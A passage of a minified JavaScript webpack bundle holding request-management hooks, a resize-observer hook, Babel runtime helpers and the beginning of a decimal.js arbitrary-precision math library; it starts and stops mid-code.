e;f.current=(e=function(){t.refresh()},A.push(e),function(){var t=A.indexOf(e);A.splice(t,1)})}},r):h.current=0},onCancel:function(){l()}}:{}},O=[];if($.Z){var x=function(){if(_()&&(!$.Z||void 0===navigator.onLine||navigator.onLine))for(var t=0;t<O.length;t++)(0,O[t])()};window.addEventListener("visibilitychange",x,!1),window.addEventListener("focus",x,!1)}var M=function(t,e){var r=e.refreshOnWindowFocus,o=e.focusTimespan,s=void 0===o?5e3:o,u=(0,i.useRef)(),a=function(){var t;null===(t=u.current)||void 0===t||t.call(u)};return(0,i.useEffect)(function(){if(r){var e,i,o,c=(e=t.refresh.bind(t),i=!1,function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];i||(i=!0,e.apply(void 0,(0,n.__spreadArray)([],(0,n.__read)(t),!1)),setTimeout(function(){i=!1},s))});u.current=(o=function(){c()},O.push(o),function(){var t=O.indexOf(o);t>-1&&O.splice(t,1)})}return function(){a()}},[r,s]),(0,c.Z)(function(){a()}),{}},N=function(t,e){var r=e.retryInterval,n=e.retryCount,o=(0,i.useRef)(),s=(0,i.useRef)(0),u=(0,i.useRef)(!1);return n?{onBefore:function(){u.current||(s.current=0),u.current=!1,o.current&&clearTimeout(o.current)},onSuccess:function(){s.current=0},onError:function(){if(s.current+=1,-1===n||s.current<=n){var e=null!=r?r:Math.min(1e3*Math.pow(2,s.current),3e4);o.current=setTimeout(function(){u.current=!0,t.refresh()},e)}else s.current=0},onCancel:function(){s.current=0,o.current&&clearTimeout(o.current)}}:{}},Z=r(14633),k=r.n(Z),T=function(t,e){var r=e.throttleWait,o=e.throttleLeading,s=e.throttleTrailing,u=(0,i.useRef)(),a={};return(void 0!==o&&(a.leading=o),void 0!==s&&(a.trailing=s),(0,i.useEffect)(function(){if(r){var e=t.runAsync.bind(t);return u.current=k()(function(t){t()},r,a),t.runAsync=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new Promise(function(r,i){var o;null===(o=u.current)||void 0===o||o.call(u,function(){e.apply(void 0,(0,n.__spreadArray)([],(0,n.__read)(t),!1)).then(r).catch(i)})})},function(){var r;t.runAsync=e,null===(r=u.current)||void 0===r||r.cancel()}}},[r,o,s]),r)?{onCancel:function(){var t;null===(t=u.current)||void 0===t||t.cancel()}}:{}},D=r(25621),R=r(41832),C=r(36309),U=function(){var t=(0,n.__read)((0,i.useState)({}),2)[1];return(0,i.useCallback)(function(){return t({})},[])},B=r(69052),I=r(78339),P=function(){function t(t,e,r,i){void 0===i&&(i={}),this.serviceRef=t,this.options=e,this.subscribe=r,this.initState=i,this.count=0,this.state={loading:!1,params:void 0,data:void 0,error:void 0},this.state=(0,n.__assign)((0,n.__assign)((0,n.__assign)({},this.state),{loading:!e.manual}),i)}return t.prototype.setState=function(t){void 0===t&&(t={}),this.state=(0,n.__assign)((0,n.__assign)({},this.state),t),this.subscribe()},t.prototype.runPluginHandler=function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var i=this.pluginImpls.map(function(r){var i;return null===(i=r[t])||void 0===i?void 0:i.call.apply(i,(0,n.__spreadArray)([r],(0,n.__read)(e),!1))}).filter(Boolean);return Object.assign.apply(Object,(0,n.__spreadArray)([{}],(0,n.__read)(i),!1))},t.prototype.runAsync=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return(0,n.__awaiter)(this,void 0,void 0,function(){var e,r,i,o,s,u,a,c,f,h,l,d,p,g,v,y,m,w,b,E,$;return(0,n.__generator)(this,function(_){switch(_.label){case 0:if(this.count+=1,e=this.count,o=void 0!==(i=(r=this.runPluginHandler("onBefore",t)).stopNow)&&i,u=void 0!==(s=r.returnNow)&&s,a=(0,n.__rest)(r,["stopNow","returnNow"]),o)return[2,new Promise(function(){})];if(this.setState((0,n.__assign)({loading:!0,params:t},a)),u)return[2,Promise.resolve(a.data)];null===(p=(d=this.options).onBefore)||void 0===p||p.call(d,t),_.label=1;case 1:return _.trys.push([1,3,,4]),(c=this.runPluginHandler("onRequest",this.serviceRef.current,t).servicePromise)||(c=(l=this.serviceRef).current.apply(l,(0,n.__spreadArray)([],(0,n.__read)(t),!1))),[4,c];case 2:if(f=_.sent(),e!==this.count)return[2,new Promise(function(){})];return this.setState({data:f,error:void 0,loading:!1}),null===(v=(g=this.options).onSuccess)||void 0===v||v.call(g,f,t),this.runPluginHandler("onSuccess",f,t),null===(m=(y=this.options).onFinally)||void 0===m||m.call(y,t,f,void 0),e===this.count&&this.runPluginHandler("onFinally",t,f,void 0),[2,f];case 3:if(h=_.sent(),e!==this.count)return[2,new Promise(function(){})];throw this.setState({error:h,loading:!1}),null===(b=(w=this.options).onError)||void 0===b||b.call(w,h,t),this.runPluginHandler("onError",h,t),null===($=(E=this.options).onFinally)||void 0===$||$.call(E,t,void 0,h),e===this.count&&this.runPluginHandler("onFinally",t,void 0,h),h;case 4:return[2]}})})},t.prototype.run=function(){for(var t=this,e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];this.runAsync.apply(this,(0,n.__spreadArray)([],(0,n.__read)(e),!1)).catch(function(e){t.options.onError||console.error(e)})},t.prototype.cancel=function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")},t.prototype.refresh=function(){this.run.apply(this,(0,n.__spreadArray)([],(0,n.__read)(this.state.params||[]),!1))},t.prototype.refreshAsync=function(){return this.runAsync.apply(this,(0,n.__spreadArray)([],(0,n.__read)(this.state.params||[]),!1))},t.prototype.mutate=function(t){var e=(0,I.mf)(t)?t(this.state.data):t;this.runPluginHandler("onMutate",e),this.setState({data:e})},t}(),L=function(t,e,r){void 0===e&&(e={}),void 0===r&&(r=[]);var i=e.manual,o=void 0!==i&&i,s=e.ready,u=void 0===s||s,f=(0,n.__rest)(e,["manual","ready"]);B.Z&&e.defaultParams&&!Array.isArray(e.defaultParams)&&console.warn("expected defaultParams is array, got ".concat(typeof e.defaultParams));var h=(0,n.__assign)({manual:o,ready:u},f),l=(0,D.Z)(t),d=U(),p=a(function(){var t=r.map(function(t){var e;return null===(e=null==t?void 0:t.onInit)||void 0===e?void 0:e.call(t,h)}).filter(Boolean);return new P(l,h,d,Object.assign.apply(Object,(0,n.__spreadArray)([{}],(0,n.__read)(t),!1)))},[]);return p.options=h,p.pluginImpls=r.map(function(t){return t(p,h)}),(0,C.Z)(function(){if(!o&&u){var t=p.state.params||e.defaultParams||[];p.run.apply(p,(0,n.__spreadArray)([],(0,n.__read)(t),!1))}}),(0,c.Z)(function(){p.cancel()}),{loading:p.state.loading,data:p.state.data,error:p.state.error,params:p.state.params||[],cancel:(0,R.Z)(p.cancel.bind(p)),refresh:(0,R.Z)(p.refresh.bind(p)),refreshAsync:(0,R.Z)(p.refreshAsync.bind(p)),run:(0,R.Z)(p.run.bind(p)),runAsync:(0,R.Z)(p.runAsync.bind(p)),mutate:(0,R.Z)(p.mutate.bind(p))}},j=function(t,e,r){return L(t,e,(0,n.__spreadArray)((0,n.__spreadArray)([],(0,n.__read)(r||[]),!1),[b,E,S,M,T,s,y,N],!1))}},99499:function(t,e,r){"use strict";r.d(e,{Z:function(){return d}});var n=r(92336),i=r(20759),o=r(37667),s=r(26203),u=function(t){var e=(0,o.useRef)(0),r=(0,n.__read)((0,o.useState)(t),2),i=r[0],u=r[1],a=(0,o.useCallback)(function(t){cancelAnimationFrame(e.current),e.current=requestAnimationFrame(function(){u(t)})},[]);return(0,s.Z)(function(){cancelAnimationFrame(e.current)}),[i,a]},a=r(25469),c=r(39339),f=r(97857),h=(0,r(14343).Z)(o.useLayoutEffect),l=c.Z?h:f.Z,d=function(t){var e=(0,n.__read)(u(function(){var e=(0,a.n)(t);return e?{width:e.clientWidth,height:e.clientHeight}:void 0}),2),r=e[0],o=e[1];return l(function(){var e=(0,a.n)(t);if(e){var r=new i.Z(function(t){t.forEach(function(t){var e=t.target;o({width:e.clientWidth,height:e.clientHeight})})});return r.observe(e),function(){r.disconnect()}}},[],t),r}},26203:function(t,e,r){"use strict";var n=r(37667),i=r(25621),o=r(78339),s=r(69052);e.Z=function(t){s.Z&&!(0,o.mf)(t)&&console.error("useUnmount expected parameter is a function, got ".concat(typeof t));var e=(0,i.Z)(t);(0,n.useEffect)(function(){return function(){e.current()}},[])}},15506:function(t,e,r){"use strict";r.d(e,{Z:function(){return o}});var n,i=r(37667),o=(n=i.useEffect,function(t,e){var r=(0,i.useRef)(!1);n(function(){return function(){r.current=!1}},[]),n(function(){if(r.current)return t();r.current=!0},e)})},14343:function(t,e,r){"use strict";var n=r(37667),i=r(26203),o=r(45905),s=r(25469);e.Z=function(t){return function(e,r,u){var a=(0,n.useRef)(!1),c=(0,n.useRef)([]),f=(0,n.useRef)([]),h=(0,n.useRef)();t(function(){var t,n=(Array.isArray(u)?u:[u]).map(function(t){return(0,s.n)(t)});if(!a.current){a.current=!0,c.current=n,f.current=r,h.current=e();return}n.length===c.current.length&&(0,o.Z)(c.current,n)&&(0,o.Z)(f.current,r)||(null===(t=h.current)||void 0===t||t.call(h),c.current=n,f.current=r,h.current=e())}),(0,i.Z)(function(){var t;null===(t=h.current)||void 0===t||t.call(h),a.current=!1})}}},45905:function(t,e,r){"use strict";function n(t,e){if(t===e)return!0;for(var r=0;r<t.length;r++)if(!Object.is(t[r],e[r]))return!1;return!0}r.d(e,{Z:function(){return n}})},25469:function(t,e,r){"use strict";r.d(e,{n:function(){return o}});var n=r(78339),i=r(39339);function o(t,e){return i.Z?t?(0,n.mf)(t)?t():"current"in t?t.current:t:e:void 0}},78339:function(t,e,r){"use strict";r.d(e,{hj:function(){return i},mf:function(){return n}});var n=function(t){return"function"==typeof t},i=function(t){return"number"==typeof t}},39339:function(t,e){"use strict";var r=!!window.document&&!!window.document.createElement;e.Z=r},69052:function(t,e){"use strict";e.Z=!1},97857:function(t,e,r){"use strict";var n=r(37667),i=(0,r(14343).Z)(n.useEffect);e.Z=i},94943:function(t,e,r){"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}r.d(e,{Z:function(){return n}})},43114:function(t,e,r){"use strict";function n(t){if(Array.isArray(t))return t}r.d(e,{Z:function(){return n}})},45202:function(t,e,r){"use strict";function n(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}r.d(e,{Z:function(){return n}})},32640:function(t,e,r){"use strict";function n(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}r.d(e,{Z:function(){return n}})},39264:function(t,e,r){"use strict";r.d(e,{Z:function(){return o}});var n=r(87821);function i(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(0,n.Z)(i.key),i)}}function o(t,e,r){return e&&i(t.prototype,e),r&&i(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}},21883:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(87821);function i(t,e,r){return(e=(0,n.Z)(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}},75737:function(t,e,r){"use strict";function n(){return(n=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)({}).hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(null,arguments)}r.d(e,{Z:function(){return n}})},88513:function(t,e,r){"use strict";function n(t){return(n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.d(e,{Z:function(){return n}})},84095:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(84850);function i(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&(0,n.Z)(t,e)}},40019:function(t,e,r){"use strict";function n(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}r.d(e,{Z:function(){return n}})},54994:function(t,e,r){"use strict";function n(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}r.d(e,{Z:function(){return n}})},35837:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(78236);function i(t,e){if(null==t)return{};var r,i,o=(0,n.Z)(t,e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);for(i=0;i<s.length;i++)r=s[i],-1===e.indexOf(r)&&({}).propertyIsEnumerable.call(t,r)&&(o[r]=t[r])}return o}},78236:function(t,e,r){"use strict";function n(t,e){if(null==t)return{};var r={};for(var n in t)if(({}).hasOwnProperty.call(t,n)){if(-1!==e.indexOf(n))continue;r[n]=t[n]}return r}r.d(e,{Z:function(){return n}})},34773:function(t,e,r){"use strict";r.d(e,{Z:function(){return o}});var n=r(92840),i=r(45202);function o(t,e){if(e&&("object"==(0,n.Z)(e)||"function"==typeof e))return e;if(void 0!==e)throw TypeError("Derived constructors may only return object or undefined");return(0,i.Z)(t)}},84850:function(t,e,r){"use strict";function n(t,e){return(n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}r.d(e,{Z:function(){return n}})},40962:function(t,e,r){"use strict";r.d(e,{Z:function(){return s}});var n=r(43114),i=r(31599),o=r(54994);function s(t,e){return(0,n.Z)(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o,s,u=[],a=!0,c=!1;try{if(o=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;a=!1}else for(;!(a=(n=o.call(r)).done)&&(u.push(n.value),u.length!==e);a=!0);}catch(t){c=!0,i=t}finally{try{if(!a&&null!=r.return&&(s=r.return(),Object(s)!==s))return}finally{if(c)throw i}}return u}}(t,e)||(0,i.Z)(t,e)||(0,o.Z)()}},14021:function(t,e,r){"use strict";r.d(e,{Z:function(){return u}});var n=r(43114),i=r(40019),o=r(31599),s=r(54994);function u(t){return(0,n.Z)(t)||(0,i.Z)(t)||(0,o.Z)(t)||(0,s.Z)()}},46422:function(t,e,r){"use strict";r.d(e,{Z:function(){return s}});var n=r(94943),i=r(40019),o=r(31599);function s(t){return function(t){if(Array.isArray(t))return(0,n.Z)(t)}(t)||(0,i.Z)(t)||(0,o.Z)(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},87821:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(92840);function i(t){var e=function(t,e){if("object"!=(0,n.Z)(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!=(0,n.Z)(i))return i;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==(0,n.Z)(e)?e:e+""}},92840:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}r.d(e,{Z:function(){return n}})},31599:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(94943);function i(t,e){if(t){if("string"==typeof t)return(0,n.Z)(t,e);var r=({}).toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?(0,n.Z)(t,e):void 0}}},7829:function(t,e,r){"use strict";function n(){for(var t,e,r=0,n="",i=arguments.length;r<i;r++)(t=arguments[r])&&(e=function t(e){var r,n,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e)){var o=e.length;for(r=0;r<o;r++)e[r]&&(n=t(e[r]))&&(i&&(i+=" "),i+=n)}else for(n in e)e[n]&&(i&&(i+=" "),i+=n)}return i}(t))&&(n&&(n+=" "),n+=e);return n}r.d(e,{W:function(){return n}}),e.Z=n},49707:function(t,e,r){"use strict";r.d(e,{t:function(){return tR}});var n,i,o="0123456789abcdef",s="2.[base64]",u="3.[base64]",a={precision:20,rounding:4,modulo:1,toExpNeg:-7,toExpPos:21,minE:-9e15,maxE:9e15,crypto:!1},c=!0,f="[DecimalError] ",h=f+"Invalid argument: ",l=f+"Precision limit exceeded",d=f+"crypto unavailable",p="[object Decimal]",g=Math.floor,v=Math.pow,y=/^0b([01]+(\.[01]*)?|\.[01]+)(p[+-]?\d+)?$/i,m=/^0x([0-9a-f]+(\.[0-9a-f]*)?|\.[0-9a-f]+)(p[+-]?\d+)?$/i,w=/^0o([0-7]+(\.[0-7]*)?|\.[0-7]+)(p[+-]?\d+)?$/i,b=/^(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,E=s.length-1,$=u.length-1,_={toStringTag:p};function A(t){var e,r,n,i=t.length-1,o="",s=t[0];if(i>0){for(o+=s,e=1;e<i;e++)(r=7-(n=t[e]+"").length)&&(o+=C(r)),o+=n;(r=7-(n=(s=t[e])+"").length)&&(o+=C(r))}else if(0===s)return"0";for(;s%10==0;)s/=10;return o+s}function S(t,e,r){if(t!==~~t||t<e||t>r)throw Error(h+t)}function O(t,e,r,n){var i,o,s,u;for(o=t[0];o>=10;o/=10)--e;return--e<0?(e+=7,i=0):(i=Math.ceil((e+1)/7),e%=7),o=v(10,7-e),u=t[i]%o|0,null==n?e<3?(0==e?u=u/100|0:1==e&&(u=u/10|0),s=r<4&&99999==u||r>3&&49999==u||5e4==u||0==u):s=(r<4&&u+1==o||r>3&&u+1==o/2)&&(t[i+1]/o/100|0)==v(10,e-2)-1||(u==o/2||0==u)&&(t[i+1]/o/100|0)==0:e<4?(0==e?u=u/1e3|0:1==e?u=u/100|0:2==e&&(u=u/10|0),s=(n||r<4)&&9999==u||!n&&r>3&&4999==u):s=((n||r<4)&&u+1==o||!n&&r>3&&u+1==o/2)&&(t[i+1]/o/1e3|0)==v(10,e-3)-1,s}function x(t,e,r){for(var n,i,s=[0],u=0,a=t.length;u<a;){for(i=s.length;i--;)s[i]*=e;for(s[0]+=o.indexOf(t.charAt(u++)),n=0;n<s.length;n++)s[n]>r-1&&(void 0===s[n+1]&&(s[n+1]=0),s[n+1]+=s[n]/r|0,s[n]%=r)}return s.reverse()}_.absoluteValue=_.abs=function(){var t=new this.constructor(this);return t.s<0&&(t.s=1),N(t)},_.ceil=function(){return N(new this.constructor(this),this.e+1,2)},_.clampedTo=_.clamp=function(t,e){var r=this.constructor;if(t=new r(t),e=new r(e),!t.s||!e.s)return new r(NaN);if(t.gt(e))throw Error(h+e);return 0>this.cmp(t)?t:this.cmp(e)>0?e:new r(this)},_.comparedTo=_.cmp=function(t){var e,r,n,i,o=this.d,s=(t=new this.constructor(t)).d,u=this.s,a=t.s;if(!o||!s)return u&&a?u!==a?u:o===s?0:!o^u<0?1:-1:NaN;if(!o[0]||!s[0])return o[0]?u:s[0]?-a:0;if(u!==a)return u;if(this.e!==t.e)return this.e>t.e^u<0?1:-1;for(e=0,r=(n=o.length)<(i=s.length)?n:i;e<r;++e)if(o[e]!==s[e])return o[e]>s[e]^u<0?1:-1;return n===i?0:n>i^u<0?1:-1},_.cosine=_.cos=function(){var t,e,r=this,n=r.constructor;return r.d?r.d[0]?(t=n.precision,e=n.rounding,n.precision=t+Math.max(r.e,r.sd())+7,n.rounding=1,r=function(t,e){var r,n,i;if(e.isZero())return e;(n=e.d.length)<32?i=(1/q(4,r=Math.ceil(n/3))).toString():(r=16,i="2.3283064365386962890625e-10"),t.precision+=r,e=H(t,1,e.times(i),new t(1));for(var o=r;o--;){var s=e.times(e);e=s.times(s).minus(s).times(8).plus(1)}return t.precision-=r,e}(n,z(n,r)),n.precision=t,n.rounding=e,N(2==i||3==i?r.neg():r,t,e,!0)):new n(1):new n(NaN)},_.cubeRoot=_.cbrt=function(){var t,e,r,n,i,o,s,u,a,f,h=this.constructor;if(!this.isFinite()||this.isZero())return new h(this);for(c=!1,(o=this.s*v(this.s*this,1/3))&&Math.abs(o)!=1/0?n=new h(o.toString()):(r=A(this.d),(o=((t=this.e)-r.length+1)%3)&&(r+=1==o||-2==o?"0":"00"),o=v(r,1/3),t=g((t+1)/3)-(t%3==(t<0?-1:2)),(n=new h(r=o==1/0?"5e"+t:(r=o.toExponential()).slice(0,r.indexOf("e")+1)+t)).s=this.s),s=(t=h.precision)+3;;)if(n=M((f=(a=(u=n).times(u).times(u)).plus(this)).plus(this).times(u),f.plus(a),s+2,1),A(u.d).slice(0,s)===(r=A(n.d)).slice(0,s)){if("9999"!=(r=r.slice(s-3,s+1))&&(i||"4999"!=r)){+r&&(+r.slice(1)||"5"!=r.charAt(0))||(N(n,t+1,1),e=!n.times(n).times(n).eq(this));break}if(!i&&(N(u,t+1,0),u.times(u).times(u).eq(this))){n=u;break}s+=4,i=1}return c=!0,N(n,t,h.rounding,e)},_.decimalPlaces=_.dp=function(){var t,e=this.d,r=NaN;if(e){if(r=((t=e.length-1)-g(this.e/7))*7,t=e[t])for(;t%10==0;t/=10)r--;r<0&&(r=0)}return r},_.dividedBy=_.div=function(t){return M(this,new this.constructor(t))},_.dividedToIntegerBy=_.divToInt=function(t){var e=this.constructor;return N(M(this,new e(t),0,1,1),e.precision,e.rounding)},_.equals=_.eq=function(t){return 0===this.cmp(t)},_.floor=function(){return N(new this.constructor(this),this.e+1,3)},_.greaterThan=_.gt=function(t){return this.cmp(t)>0},_.greaterThanOrEqualTo=_.gte=function(t){var e=this.cmp(t);return 1==e||0===e},_.hyperbolicCosine=_.cosh=function(){var t,e,r,n,i,o=this,s=o.constructor,u=new s(1);if(!o.isFinite())return new s(o.s?1/0:NaN);if(o.isZero())return u;r=s.precision,n=s.rounding,s.precision=r+Math.max(o.e,o.sd())+4,s.rounding=1,(i=o.d.length)<32?e=(1/q(4,t=Math.ceil(i/3))).toString():(t=16,e="2.3283064365386962890625e-10"),o=H(s,1,o.times(e),new s(1),!0);for(var a,c=t,f=new s(8);c--;)a=o.times(o),o=u.minus(a.times(f.minus(a.times(f))));return N(o,s.precision=r,s.rounding=n,!0)},_.hyperbolicSine=_.sinh=function(){var t,e,r,n,i=this,o=i.constructor;if(!i.isFinite()||i.isZero())return new o(i);if(e=o.precision,r=o.rounding,o.precision=e+Math.max(i.e,i.sd())+4,o.rounding=1,(n=i.d.length)<3)i=H(o,2,i,i,!0);else{t=(t=1.4*Math.sqrt(n))>16?16:0|t,i=H(o,2,i=i.times(1/q(5,t)),i,!0);for(var s,u=new o(5),a=new o(16),c=new o(20);t--;)s=i.times(i),i=i.times(u.plus(s.times(a.times(s).plus(c))))}return o.precision=e,o.rounding=r,N(i,e,r,!0)},_.hyperbolicTangent=_.tanh=function(){var t,e,r=this.constructor;return this.isFinite()?this.isZero()?new r(this):(t=r.precision,e=r.rounding,r.precision=t+7,r.rounding=1,M(this.sinh(),this.cosh(),r.precision=t,r.rounding=e)):new r(this.s)},_.inverseCosine=_.acos=function(){var t=this,e=t.constructor,r=t.abs().cmp(1),n=e.precision,i=e.rounding;return -1!==r?0===r?t.isNeg()?D(e,n,i):new e(0):new e(NaN):t.isZero()?D(e,n+4,i).times(.5):(e.precision=n+6,e.rounding=1,t=new e(1).minus(t).div(t.plus(1)).sqrt().atan(),e.precision=n,e.rounding=i,t.times(2))},_.inverseHyperbolicCosine=_.acosh=function(){var t,e,r=this,n=r.constructor;return r.lte(1)?new n(r.eq(1)?0:NaN):r.isFinite()?(t=n.precision,e=n.rounding,n.precision=t+Math.max(Math.abs(r.e),r.sd())+4,n.rounding=1,c=!1,r=r.times(r).minus(1).sqrt().plus(r),c=!0,n.precision=t,n.rounding=e,r.ln()):new n(r)},_.inverseHyperbolicSine=_.asinh=function(){var t,e,r=this,n=r.constructor;return!r.isFinite()||r.isZero()?new n(r):(t=n.precision,e=n.rounding,n.precision=t+2*Math.max(Math.abs(r.e),r.sd())+6,n.rounding=1,c=!1,r=r.times(r).plus(1).sqrt().plus(r),c=!0,n.precision=t,n.rounding=e,r.ln())},_.inverseHyperbolicTangent=_.atanh=function(){var t,e,r,n,i=this,o=i.constructor;return i.isFinite()?i.e>=0?new o(i.abs().eq(1)?i.s/0:i.isZero()?i:NaN):(t=o.precision,e=o.rounding,Math.max(n=i.sd(),t)<-(2*i.e)-1)?N(new o(i),t,e,!0):(o.precision=r=n-i.e,i=M(i.plus(1),new o(1).minus(i),r+t,1),o.precision=t+4,o.rounding=1,i=i.ln(),o.precision=t,o.rounding=e,i.times(.5)):new o(NaN)},_.inverseSine=_.asin=function(){var t,e,r,n,i=this,o=i.constructor;return i.isZero()?new o(i):(e=i.abs().cmp(1),r=o.precision,n=o.rounding,-1!==e)?0===e?((t=D(o,r+4,n).times(.5)).s=i.s,t):new o(NaN):(o.precision=r+6,o.rounding=1,i=i.div(new o(1).minus(i.times(i)).sqrt().plus(1)).atan(),o.precision=r,o.rounding=n,i.times(2))},_.inverseTangent=_.atan=function(){var t,e,r,n,i,o,s,u,a,f=this,h=f.constructor,l=h.precision,d=h.rounding;if(f.isFinite()){if(f.isZero())return new h(f);if(f.abs().eq(1)&&l+4<=$)return(s=D(h,l+4,d).times(.25)).s=f.s,s}else{if(!f.s)return new h(NaN);if(l+4<=$)return(s=D(h,l+4,d).times(.5)).s=f.s,s}for(h.precision=u=l+10,h.rounding=1,t=r=Math.min(28,u/7+2|0);t;--t)f=f.div(f.times(f).plus(1).sqrt().plus(1));for(c=!1,e=Math.ceil(u/7),n=1,a=f.times(f),s=new h(f),i=f;-1!==t;)if(i=i.times(a),o=s.minus(i.div(n+=2)),i=i.times(a),void 0!==(s=o.plus(i.div(n+=2))).d[e])for(t=e;s.d[t]===o.d[t]&&t--;);return r&&(s=s.times(2<<r-1)),c=!0,N(s,h.precision=l,h.rounding=d,!0)},_.isFinite=function(){return!!this.d},_.isInteger=_.isInt=function(){return!!this.d&&g(this.e/7)>this.d.length-2},_.isNaN=function(){return!this.s},_.isNegative=_.isNeg=function(){return this.s<0},_.isPositive=_.isPos=function(){return this.s>0},_.isZero=function(){return!!this.d&&0===this.d[0]},_.lessThan=_.lt=function(t){return 0>this.cmp(t)},_.lessThanOrEqualTo=_.lte=function(t){return 1>this.cmp(t)},_.logarithm=_.log=function(t){var e,r,n,i,o,s,u,a=this.constructor,f=a.precision,h=a.rounding;if(null==t)t=new a(10),e=!0;else{if(r=(t=new a(t)).d,t.s<0||!r||!r[0]||t.eq(1))return new a(NaN);e=t.eq(10)}if(r=this.d,this.s<0||!r||!r[0]||this.eq(1))return new a(r&&!r[0]?-1/0:1!=this.s?NaN:r?0:1/0);if(e){if(r.length>1)i=!0;else{for(n=r[0];n%10==0;)n/=10;i=1!==n}}if(c=!1,O((u=M(L(this,s=f+5),e?T(a,s+10):L(t,s),s,1)).d,n=f,h))do if(s+=10,u=M(L(this,s),e?T(a,s+10):L(t,s),s,1),!i){+A(u.d).slice(n+1,n+15)+1==1e14&&(u=N(u,f+1,0));break}while(O(u.d,n+=10,h));return c=!0,N(u,f,h)},_.minus=_.sub=function(t){var e,r,n,i,o,s,u,a,f,h,l,d,p=this.constructor;if(t=new p(t),!this.d||!t.d)return this.s&&t.s?this.d?t.s=-t.s:t=new p(t.d||this.s!==t.s?this:NaN):t=new p(NaN),t;if(this.s!=t.s)return t.s=-t.s,this.plus(t);if(f=this.d,d=t.d,u=p.precision,a=p.rounding,!f[0]||!d[0]){if(d[0])t.s=-t.s;else{if(!f[0])return new p(3===a?-0:0);t=new p(this)}return c?N(t,u,a):t}if(r=g(t.e/7),h=g(this.e/7),f=f.slice(),o=h-r){for((l=o<0)?(e=f,o=-o,s=d.length):(e=d,r=h,s=f.length),o>(n=Math.max(Math.ceil(u/7),s)+2)&&(o=n,e.length=1),e.reverse(),n=o;n--;)e.push(0);e.reverse()}else{for((l=(n=f.length)<(s=d.length))&&(s=n),n=0;n<s;n++)if(f[n]!=d[n]){l=f[n]<d[n];break}o=0}for(l&&(e=f,f=d,d=e,t.s=-t.s),s=f.length,n=d.length-s;n>0;--n)f[s++]=0;for(n=d.length;n>o;){if(f[--n]<d[n]){for(i=n;i&&0===f[--i];)f[i]=1e7-1;--f[i],f[n]+=1e7}f[n]-=d[n]}for(;0===f[--s];)f.pop();for(;0===f[0];f.shift())--r;return f[0]?(t.d=f,t.e=k(f,r),c?N(t,u,a):t):new p(3===a?-0:0)},_.modulo=_.mod=function(t){var e,r=this.constructor;return(t=new r(t),this.d&&t.s&&(!t.d||t.d[0]))?t.d&&(!this.d||this.d[0])?(c=!1,9==r.modulo?(e=M(this,t.abs(),0,3,1),e.s*=t.s):e=M(this,t,0,r.modulo,1),e=e.times(t),c=!0,this.minus(e)):N(new r(this),r.precision,r.rounding):new r(NaN)},_.naturalExponential=_.exp=function(){return P(this)},_.naturalLogarithm=_.ln=function(){return L(this)},_.negated=_.neg=function(){var t=new this.constructor(this);return t.s=-t.s,N(t)},_.plus=_.add=function(t){var e,r,n,i,o,s,u,a,f,h,l=this.constructor;if(t=new l(t),!this.d||!t.d)return this.s&&t.s?this.d||(t=new l(t.d||this.s===t.s?this:NaN)):t=new l(NaN),t;if(this.s!=t.s)return t.s=-t.s,this.minus(t);if(f=this.d,h=t.d,u=l.precision,a=l.rounding,!f[0]||!h[0])return h[0]||(t=new 